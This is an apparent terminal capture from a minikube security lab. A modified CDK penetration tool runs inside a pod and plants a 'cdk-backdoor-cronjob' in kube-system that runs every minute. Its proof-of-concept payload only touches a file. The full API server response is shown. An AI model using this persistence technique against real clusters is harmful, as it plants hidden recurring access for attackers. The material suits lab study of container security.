 base root@ubuntu ~ ⎈ minikube (0.966s)
kubectl exec -n metarget -it k8s-backdoor-cronjob -- /cdk_modified run k8s-cronjob default min ubuntu "touch /tmp/awesome_poc ; sleep 10000"
2025/04/22 06:08:20 getting K8s api-server API addr.
        Find K8s api-server in ENV: https://10.96.0.1:443
2025/04/22 06:08:20 generate cronjob with
 image:ubuntu
 cmd:touch /tmp/awesome_poc ; sleep 10000
 schedule:min
2025/04/22 06:08:20 requesting  /apis/batch/v1/namespaces/kube-system/cronjobs
2025/04/22 06:08:20 api-server response:
{"kind":"CronJob","apiVersion":"batch/v1","metadata":{"name":"cdk-backdoor-cronjob","namespace":"kube-system","uid":"45aed148-bfd3-4a2a-9593-77db015b74a4","resource
Version":"15914","generation":1,"creationTimestamp":"2025-04-22T06:08:20Z","managedFields":[{"manager":"Go-http-client","operation":"Update","apiVersion":"batch/v1"
,"time":"2025-04-22T06:08:20Z","fieldsType":"FieldsV1","fieldsV1":{"f:spec":{"f:concurrencyPolicy":{},"f:failedJobsHistoryLimit":{},"f:jobTemplate":{"f:spec":{"f:te
mplate":{"f:spec":{"f:containers":{"k:{\"name\":\"cdk-backdoor-cronjob-container\"}":{".":{},"f:args":{},"f:image":{},"f:imagePullPolicy":{},"f:name":{},"f:resource
s":{},"f:terminationMessagePath":{},"f:terminationMessagePolicy":{}}},"f:dnsPolicy":{},"f:restartPolicy":{},"f:schedulerName":{},"f:securityContext":{},"f:terminati
onGracePeriodSeconds":{}}}}},"f:schedule":{},"f:successfulJobsHistoryLimit":{},"f:suspend":{}}}}]},"spec":{"schedule":"* * * * *","concurrencyPolicy":"Allow","suspe
nd":false,"jobTemplate":{"metadata":{"creationTimestamp":null},"spec":{"template":{"metadata":{"creationTimestamp":null},"spec":{"containers":[{"name":"cdk-backdoor
-cronjob-container","image":"ubuntu","args":["/bin/sh","-c","touch /tmp/awesome_poc ; sleep 10000"],"resources":{},"terminationMessagePath":"/dev/termination-log","
terminationMessagePolicy":"File","imagePullPolicy":"IfNotPresent"}],"restartPolicy":"OnFailure","terminationGracePeriodSeconds":30,"dnsPolicy":"ClusterFirst","secur
ityContext":{},"schedulerName":"default-scheduler"}}}},"successfulJobsHistoryLimit":3,"failedJobsHistoryLimit":1},"status":{}}